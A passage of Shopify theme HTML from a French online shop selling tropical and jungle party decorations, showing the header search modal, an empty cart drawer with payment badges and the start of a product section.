                                  Déco Anniversaire Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-deco-anniversaire-deco-anniversaire-tropical"
                                  href="/collections/deco-anniversaire-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Déco Anniversaire Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Déco Exotique",
    
      "logo": "https:\/\/deco-exotique.fr\/cdn\/shop\/files\/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "https:\/\/fr.pinterest.com\/decoexotique\/",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/deco-exotique.fr"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continuer les achats
                </a>
              
<p class="cart__login-title h3">Vous possédez un compte ?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Connectez-vous</a> pour payer plus vite.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Panier • 0 article
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fermer"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Chargement en cours...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>0,00€</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Mettre à jour
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Procéder au paiement
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--23060421673289__main" class="shopify-section section"><section
  id="MainProduct-template--23060421673289__main"
  class="page-width section-template--23060421673289__main-padding"
  data-section="template--23060421673289__main"
><style data-shopify>.section-template--23060421673289__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23060421673289__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23060421673289__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23060421673289__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
